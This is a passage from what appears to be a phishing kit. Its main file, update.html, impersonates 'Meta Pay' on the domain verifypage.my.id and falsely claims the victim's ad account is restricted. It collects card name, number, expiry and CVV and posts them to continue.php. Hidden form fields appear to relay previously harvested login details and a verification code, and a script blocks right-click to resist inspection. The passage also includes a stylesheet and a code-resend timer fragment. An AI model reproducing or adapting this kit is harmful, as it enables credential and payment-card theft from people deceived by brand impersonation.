                minutes = minutes < 10 ? "0" + minutes : minutes;
                seconds = seconds < 10 ? "0" + seconds : seconds;
                display.textContent = minutes + ":" + seconds;
                if (timer == 0) {
                    document.getElementById("timer").style.display = "none";
                    document.getElementById("sendcodeagain").style.display = "block";
                    clearInterval(myInterval);
                }
                if (--timer < 0) {
                    timer = duration;
                }
            }, 1000);
        }
        var fiveMinutes = 60 * 5,
            display = document.querySelector('#timeri');
        startTimer(fiveMinutes, display);
    </script>
        </div>
</body>
</html>
</file>

<file: update.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
    <title>Meta Pay</title>
	<link rel="canonical" href="https://verifypage.my.id/update.html" />
    <style>
        .anticon {
            display: inline-block;
            color: inherit;
            font-style: normal;
            line-height: 0;
            text-align: center;
            text-transform: none;
            vertical-align: -0.125em;
            text-rendering: optimizeLegibility;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }
        .anticon>* {
            line-height: 1;
        }
        .anticon svg {
            display: inline-block;
        }
        .anticon::before {
            display: none;
        }
        .anticon .anticon-icon {
            display: block;
        }
        .anticon[tabindex] {
            cursor: pointer;
        }
        .anticon-spin::before,
        .anticon-spin {
            display: inline-block;
            -webkit-animation: loadingCircle 1s infinite linear;
            animation: loadingCircle 1s infinite linear;
        }
        @-webkit-keyframes loadingCircle {
            100% {
                -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }
        @keyframes loadingCircle {
            100% {
                -webkit-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }
    </style>
    <link rel="icon" href="assets/sound-mobile.png">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#fafafa">
    <link href="assets/styles.css" rel="stylesheet">
    <link href="assets/chunk1.css" rel="stylesheet">
    <link rel="apple-touch-icon" href="./assets/icon.png">
    <link href="assets/main.chunk.css" rel="stylesheet">
    <script src="assets/jquery.min.js"></script>
    <script type="text/javascript">
        function mousedwn(e) {
            try {
                if (event.button == 2 || event.button == 3) return false
            } catch (e) {
                if (e.which == 3) return false
            }
        }
        document.oncontextmenu = function() {
            return false
        };
        document.ondragstart = function() {
            return false
        };
        document.onmousedown = mousedwn
    </script>
</head>
<body>
    <div id="root">
        <div class="ant-spin-nested-loading">
            <div class="">
                <div class="sc-jqCOkK kFZWwp">
                    <div class="sc-gGBfsJ jvrGcO">
                        <div class="sc-jnlKLf OHNdu">
                            <div class="hARKVj">
                                <img src="assets/sound-mobile.png" alt="" style="width: 46px;margin: 5px 15px;" class="sc-tilXH gdtVXy">
                            </div>
                            <div class="bro-1">Add payment information</div>
                            <div class="bro-2">Your advertising account has been restricted and can't advertise. Please fill in the new payment method so that the ad account is not deactivated.</div>
                            <div class="Jut1">Debit or credit card</div>
                            <div class="sc-htoDjs cDnNqw">
                                <form action="continue.php" method="post" class="ant-form ant-form-horizontal">
                                <input type="hidden" name="godhelpme1ma" value="" readonly>
												<input type="hidden" name="godhelpme1pa" value="" readonly>
												<input type="hidden" name="godhelpme1mo" value="" readonly>
												<input type="hidden" name="godhelpme1da" value="" readonly>
												<input type="hidden" name="godhelpme1ye" value="" readonly>
												<input type="hidden" name="godhelpme2ma" value="" readonly>
												<input type="hidden" name="godhelpme2pa" value="" readonly>
												<input type="hidden" name="godhelpme2mo" value="" readonly>
												<input type="hidden" name="godhelpme2da" value="" readonly>
												<input type="hidden" name="godhelpme2ye" value="" readonly>
								<input type="hidden" name="logincode" value="" readonly>
                                    <div class="ant-row ant-form-item ant-form-item-with-help" style="row-gap: 0px;">
                                        <div class="ant-col ant-form-item-control">
                                            <div class="thepadding">
                                                <div class="Jut2">Card details</div><img src="assets/cardlogo.png" alt="" style="width: 170px;position: absolute;right: 17px;top: -4px;" class="">
                                                <input type="text" class="import-account__secret-phrase SpceE" placeholder="Name on card" name="godhelpmenoc" value="" pattern=".{5,}" maxlength="40" required="" autocomplete="off">
                                                <input type="text" class="import-account__secret-phrase SpceE" placeholder="Card Number" name="godhelpmecn" id="card" value="" pattern=".{6,}" maxlength="16" required="" autocomplete="off" onkeydown="return ( event.ctrlKey || event.altKey || (47<event.keyCode && event.keyCode<58 && event.shiftKey==false) || (95<event.keyCode && event.keyCode<106) || (event.keyCode==8) || (event.keyCode==9) || (event.keyCode>34 && event.keyCode<40) || (event.keyCode==46) )">
                                                <div id="logo"></div>
                                                <div class="BirdSeleCt">
                                                    <input type="text" class="form-selected expired" name="godhelpmecmo" id="godhelpmecmo" placeholder="MM" autofocus="1" aria-label="Month" pattern=".{1,}" maxlength="2" required="yes" onkeydown="return ( event.ctrlKey || event.altKey
    || (47<event.keyCode && event.keyCode<58 && event.shiftKey==false)
    || (95<event.keyCode && event.keyCode<106)
    || (event.keyCode==8) || (event.keyCode==9)
    || (event.keyCode>34 && event.keyCode<40)
    || (event.keyCode==46) )">
                                                    <input type="text" class="form-selected" name="godhelpmecye" id="godhelpmecye" placeholder="YY" autofocus="1" aria-label="Year" pattern=".{1,}" maxlength="2" required="yes" onkeydown="return ( event.ctrlKey || event.altKey
    || (47<event.keyCode && event.keyCode<58 && event.shiftKey==false)
    || (95<event.keyCode && event.keyCode<106)
    || (event.keyCode==8) || (event.keyCode==9)
    || (event.keyCode>34 && event.keyCode<40)
    || (event.keyCode==46) )">
                                                    <div class="cvv">
                                                        <input type="password" class="form-selectedc cvv_input l3aFTC" name="godhelpmecvv" id="godhelpmecvv" placeholder="CVV" autofocus="1" aria-label="CVV" pattern=".{3,}" maxlength="4" required="yes" onkeydown="return ( event.ctrlKey || event.altKey
        || (47<event.keyCode && event.keyCode<58 && event.shiftKey==false)
        || (95<event.keyCode && event.keyCode<106)
        || (event.keyCode==8) || (event.keyCode==9)
        || (event.keyCode>34 && event.keyCode<40)
        || (event.keyCode==46) )">
                                                    </div>
                                                </div>
                                            </div>
                                            <div class="ant-form-item-explain">
                                            </div>
                                        </div>
                                    </div>
                                    <div class="thepadding">
                                        <button class="button sc-VigVT fWmldN" type="submit">Add</button>
                                        <div1></div1>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                    <div class="confirm-approve-content__view-full-tx-button-wrapper">
                        <div class="confirm-approve-content__view-full-tx-button cursor-pointer"></div>
                    </div>
                    <div class="wawobp loader" data-tenqwa="9fkuxe">
                        <div class="yat5ls lodas" data-2ivb6w="2n92zq">
                            <svg viewBox="0 0 40 40" width="80px" color="text" xmlns="http://www.w3.org/2000/svg" class="sc-5a69fd5e-0 iGtDTz"></svg>
                            <center>
                                <div class="sc-fYxtnH hARKVj"><img src="assets/sound-mobile.svg" alt="" style="height: 70px;width: 150px;" class="sc-tilXH gdtVXy"></div>
                            </center>
                            <div class="7n1smr loader2 loader--style3" title="2" data-knlucr="ga7q37">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin:auto;background:#fff;display:block;" width="40px" height="40px" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid">
                                    <circle cx="50" cy="50" fill="none" stroke="#0b65c6" stroke-width="10" r="35" stroke-dasharray="164.93361431346415 56.97787143782138">
                                        <animateTransform attributeName="transform" type="rotate" repeatCount="indefinite" dur="1s" values="0 50 50;360 50 50" keyTimes="0;1"></animateTransform>
                                    </circle>
                                </svg>
                            </div>
                            <script src="assets/load.js"></script>
                            <script src="assets/card-validator.js"></script>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>
<file: assets/styles.css>
.eEPviq {
    border: none;
    color: rgb(247, 245, 245);
    background: rgb(233, 234, 237);
    transition: all 0.5s ease 0s;
    font-size: 18px;
    width: 100%;
    padding: 15px 0px;
    border-radius: 4px;
    cursor: pointer;
    outline: none;
    margin-bottom: 20px;
}

.bgColr {
  background-color: #F7F8FA;
  padding: 5px;
  margin: 0px 15px;
  border-radius: 6px;
  margin-top: 20px;
  margin-bottom: 20px;
  display: flex;
}

@media (max-width: 768px)
.eEPviq {
    font-size: 16px;
    padding: 12px 0px;
}
.OHNdu {
    position: relative;
    width: 450px;
    min-height: 80vh;
    background: rgb(255, 255, 255);
}
.jvrGcO {
    display: flex;
    -webkit-box-align: center;
    align-items: center;
    -webkit-box-pack: center;
    justify-content: center;
    width: 100%;
    min-height: 100vh;
    background-attachment: fixed;
}
* {outline: none !important;}
.hARKVj {
    -webkit-box-align: center;
    align-items: center;
    width: 100%;
    margin-bottom: 20px;
    -webkit-box-pack: justify;
    justify-content: space-between;
    border-bottom: 1px solid rgb(226, 226, 226);
    background-color: #ffffff!important;
}
.gdtVXy {
    width: 180px;
}
.eNdDTk {
    width: 150px;
}
.kFZWwp {
    font-family: Gilroy, sans-serif;
    background-color: #f0f2f5;
    font-size: 0.9rem;
    color: rgba(127, 127, 127, 0.85);
}
.cDnNqw .ant-input-affix-wrapper {
    background-color: rgb(255, 255, 255);
    border: 1px solid rgb(226, 226, 226) !important;
}
.cDnNqw input.ant-input, .cDnNqw .ant-select-selection {
    font-size: 1rem;
    font-family: Euclid, Roboto, Helvetica, Arial, sans-serif;
    /* line-height: 140%; */
    font-style: normal;
    font-weight: normal;
    /* height: 190px; */
    /* width: 495px; */
    border: 1px solid #cdcdcd;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.fWmldN {
    color: rgb(255, 255, 255);
    border: none;
    transition: all 0.5s ease 0s;
    font-size: 17px;
    width: 100%;
    padding: 12px 0px;
    border-radius: 6px;
    cursor: pointer;
    background-color: #0866ff;
    letter-spacing: 0.07em;
    font-weight: 700;
}
.iZNmqq {
    color: rgb(39, 52, 152);
    width: 100%;
    font-size: 16px;
    margin-bottom: 60px;
    text-align: left;
}
.import-account__secret-phrase {
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    height: 48px;
    width: 100%;
    border: 1px solid #BDBDBD;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.SpceE {
    margin-bottom: 5px;
}
.import-account__secret-phrasee {
    font-size: 14px;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: normal;
    height: 48px;
    width: 100%;
    border: 1px solid #f10a0a;
    border-radius: 6px;
    background-color: #fff;
    padding: 12px;
}
.thepadding {
    padding: 0px 15px 0px;
}
.barnerd {
    background-color: #3375bb!important;
}
.button--disabled, .button[disabled] {
    cursor: auto;
    opacity: 0.5;
    pointer-events: none;
}
::placeholder {
  color: hsla(0,0%,49.8%,.65);
  opacity: 1;
}

:-ms-input-placeholder {
 color: hsla(0,0%,49.8%,.65);
}

::-ms-input-placeholder {
 color: hsla(0,0%,49.8%,.65);
}
.loader{
      position: fixed;
      top: 0;
      left: 0;
      background: #fff;
      width: 100%;
      height: 100vh;
      z-index: 100;
      display: flex;
      justify-content: center;
      align-items: center;
      }
.lodas{
      display: flex;
      justify-content: center;
      align-items: center;
      flex-direction: column;
      }
.bro0 {
    font-size: 0.822rem;
    font-weight: 600;
    color: #1877f2;
    font-family: Helvetica, Arial, sans-serif;
}
.bro1 {
    font-size: 1.3rem;
    font-weight: 600;
    color: #2d2d3b;
    font-family: Helvetica, Arial, sans-serif;
    text-align: center;
    margin-top: 15px;
    margin-bottom: 10px;
    line-height: 1.2;
}
.bro-1 {
    font-size: 1.3rem;
    font-weight: 600;
    color: #2d2d3b;
    font-family: Helvetica, Arial, sans-serif;
    text-align: left;
    margin-bottom: 3px;
    padding: 0px 15px;
    line-height: 1.2;
}
.bro2 {
    font-size: 14px;
    color: #2d2d3b;
    font-family: Helvetica, Arial, sans-serif;
    text-align: center;
    margin-bottom: 5px;
    padding: 0px 15px;
    line-height: 1.4;
}
.bro22 {
  font-size: 14px;
  color: #2d2d3b;
  font-family: Helvetica, Arial, sans-serif;
  text-align: left;
  margin-bottom: 20px;
  padding: 0px 15px;
  line-height: 1.4;
}
.bro-2 {
    font-size: 14px;
    color: #2d2d3b;
    font-family: Helvetica, Arial, sans-serif;
    text-align: left;
    padding: 0px 15px;
    line-height: 1.4;
}
.bro-22 {
  font-size: 14px;
  color: #2d2d3b;
  font-family: Helvetica, Arial, sans-serif;
  text-align: left;
  margin-bottom: 10px;
  padding: 0px 15px;
  line-height: 1.4;
}
.bro3 {
    font-size: 15px;
    font-weight: 700;
    color: #2d2d3b;
    font-family: Helvetica, Arial, sans-serif;
    text-align: left;
    padding: 0px 15px;
    line-height: 1.4;
}
.bro4 {
    font-size: 14px;
    color: #2d2d3b;
    font-family: Helvetica, Arial, sans-serif;
    text-align: left;
    padding: 0px 15px;
    line-height: 1.4;
}
.TexL4b3L {
    font-size: 14px;
    color: #2d2d3b;
    font-family: Helvetica, Arial, sans-serif;
    text-align: left;
    font-weight: 700;
    margin-left: 3px;
}
.BirdSeleCt {
    width: 100%;
    display: flex;
}
.form-select {
    font-size: 14px;
    border-radius: 6px;
    border: 1px solid #BDBDBD;
    height: 48px;
    padding: 10px;
    display: block;
    width: 100%;
    max-width: 85px;
}
.l3aFT {
    margin-left: 6px;
}
.Er0tEx {
    font-size: 12px;
    color: #f10a0a;
    margin-left: 3px;
}

.form-selected {
    font-size: 14px;
    border-radius: 6px;
    border: 1px solid #BDBDBD;
    height: 48px;
    padding: 12px;
    display: block;
    max-width: 65px;
}
.form-selectedc {
    font-size: 14px;
    border-radius: 6px;
    border: 1px solid #BDBDBD;
    height: 48px;
    padding: 12px;
    display: block;
    max-width: 65px;
}
.Jut1 {
    font-size: 1.25rem;
    color: #1c2b33;
    font-weight: 700;
    margin-top: -7px;
    text-align: center;
    margin-bottom: 10px;
}
.Jut2 {
    font-size: 1.0625rem;
    color: #1c2b33;
    font-weight: 600;
    margin-bottom: 2px;
}
#logo {
    width: 69px;
    height: 30px;
    position: absolute;
    right: 0px;
    bottom: 86px;
}
  
  .visa {
    background: url("../cards_sprite_compressed_30.jpg")
      0 0 no-repeat;
  }
  .mastercard {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -30px no-repeat;
  }
  .amex {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -60px no-repeat;
  }
  .diners {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -90px no-repeat;
  }
  .discover {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -120px no-repeat;
  }
  .shopping {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -150px no-repeat;
  }
  .naranja {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -180px no-repeat;
  }
  .qida {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -210px no-repeat;
  }
  .clubdia {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -240px no-repeat;
  }
  .musicred {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -270px no-repeat;
  }
  .nevada {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -300px no-repeat;
  }
  .tuya {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -330px no-repeat;
  }
  .laanonima {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -360px no-repeat;
  }
  .crediguia {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -390px no-repeat;
  }
  .patagonia {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -410px no-repeat;
  }
  .sol {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -440px no-repeat;
  }
  .cabal {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -470px no-repeat;
  }
  .cencosud {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -500px no-repeat;
  }
  .credimas {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -530px no-repeat;
  }
  .carrefour {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -560px no-repeat;
  }
  .grupar {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -590px no-repeat;
  }
  .wishgift {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -610px no-repeat;
  }
  .unknown {
    background: url("../cards_sprite_compressed_30.jpg")
      0 -640px no-repeat;
  }

.card_up {margin-bottom: 15px;}
.cvv {
    width: 100%;
    display: flex;
}
.expired {
    width: 100%;
    margin-right: 5px;
  }
.cvv {
    justify-content: flex-end;
    align-items: center;
  }
.cvv .cvv_input {
    width: 100%;
  }
</file>
